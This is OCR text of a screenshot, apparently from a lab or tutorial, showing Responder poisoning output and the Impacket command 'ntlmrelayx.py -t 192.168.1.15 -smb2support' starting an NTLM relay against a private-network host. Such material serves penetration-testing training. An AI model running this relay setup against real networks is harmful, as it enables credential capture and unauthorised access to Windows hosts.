 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~/impacket/examples
File Actions Edit View Help
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.17]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-6FFY9Y3UN6I]
Responder Domain Name [NS58.LOCAL]
Responder DCE-RPC Port [49809]
[+] Listening for events...
(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
$ sudo python3 ntlmrelayx.py -t 192.168.1.15 -smb2support
[sudo] password for parallels:
Impacket v0.10.1.dev1+20220513.140233.fb1e50c1 - Copyright 2022 SecureAuth C
orporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Noah King